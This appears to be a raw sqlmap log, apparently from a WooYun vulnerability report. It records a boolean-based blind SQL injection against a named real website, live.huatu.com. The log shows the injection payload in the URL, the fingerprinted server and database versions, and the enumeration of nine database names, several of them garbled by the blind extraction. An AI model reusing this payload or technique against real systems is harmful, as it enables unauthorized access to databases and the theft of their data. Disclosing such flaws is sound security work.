 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://live.huatu.com:80/Msym/index/id/49) AND 2043=2043 AND (9463=
9463/p/2.html
---
[15:01:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5
[15:01:08] [INFO] fetching database names
[15:01:08] [INFO] fetching number of databases
[15:01:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:01:08] [INFO] retrieved:
[15:01:08] [WARNING] reflective value(s) found and filtering out
9
[15:01:10] [INFO] retrieved: ihfo`ma`ion_schX@a
[15:01:42] [INFO] retrieved: fWexam
[15:01:53] [INFO] retrieved: 0ua@uOw7nkt
[15:02:12] [INFO] retrieved: @``d
[15:02:20] [INFO] retrieved: hsjx
[15:02:28] [INFO] retrieved: lys8k
[15:02:37] [INFO] retrieved: t``@>e`comd
[15:02:56] [INFO] retrieved: res`
[15:03:04] [INFO] retrieved: zwj
available databases [9]:
[*] `0ua@uOw7nkt`
[*] `@``d`
[*] `ihfo`ma`ion_schX@a`
[*] `res`
[*] `t``@>e`comd`
[*] fWexam
[*] hsjx
[*] lys8k
[*] zwj
[15:03:10] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\live.huatu.com'
www.wooyun.org